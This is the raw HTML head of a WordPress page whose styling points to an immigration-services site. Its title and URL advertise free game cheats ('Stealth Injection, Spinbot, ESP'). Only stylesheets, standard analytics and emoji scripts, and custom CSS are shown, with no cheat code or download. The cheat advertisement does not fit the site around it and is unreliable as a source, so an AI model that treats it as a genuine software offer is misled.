

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/free-cheats-stealth-injection-spinbot-esp/
body_size: 91685
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Free Cheats | Stealth Injection, Spinbot, ESP &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Free Cheats | Stealth Injection, Spinbot, ESP Comments Feed" href="https://jmccwing.com/free-cheats-stealth-injection-spinbot-esp/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/3486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/free-cheats-stealth-injection-spinbot-esp/" />
<link rel='shortlink' href='https://jmccwing.com/?p=3486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Ffree-cheats-stealth-injection-spinbot-esp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Ffree-cheats-stealth-injection-spinbot-esp%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
